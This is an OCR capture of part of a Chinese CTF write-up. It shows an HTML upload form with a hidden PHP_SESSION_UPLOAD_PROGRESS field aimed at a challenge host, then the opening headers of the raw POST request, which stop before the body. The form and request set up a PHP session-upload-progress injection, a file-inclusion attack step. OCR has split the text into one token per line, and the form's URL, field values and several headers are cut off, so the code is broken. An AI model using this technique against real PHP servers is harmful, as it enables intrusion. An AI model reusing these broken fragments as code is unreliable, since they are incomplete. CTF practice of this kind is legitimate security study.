
写个html表单来发包，免得自己写数据包。因为我们用的
progress来上传
<
form
action
=
"https://8705bd37-db7a-428d-a67b-eb475e154d88.
<!--题目地址 -->
<
input
type
=
"hidden"
name
=
"PHP_SESSION_UPLOAD_PROGRESS"
<
input
type
=
"file"
name
=
"file"
/>
<
input
type
=
"submit"
/>
</
form
>
数据包应该是这样的
POST
/
HTTP
/
1.1
Host
:
8705bd37-db7a-428d-a67b-eb475e154d88.challenge.ctf.sh
Cookie
:
cf_clearance=FfFkJ_rCEzOW7OasGYKDaQdTABU_BVynV76XtJ
Content-Length
:
426
Cache-Control
:
max-age=0
Sec-Ch-Ua
:
"Not A(Brand";v="8", "Chromium";v="132", "Google
Sec-Ch-Ua-Mobile
:
?0
Sec-Ch-Ua-Platform
:
"Windows"
Origin
:
null
Content-Type
:
multipart/form-data; boundary=----WebKitFormB
Upgrade-Insecure-Requests
:
1
User-Agent
:
Mozilla/5.0 (Windows NT 10.0; Win64; x64) Apple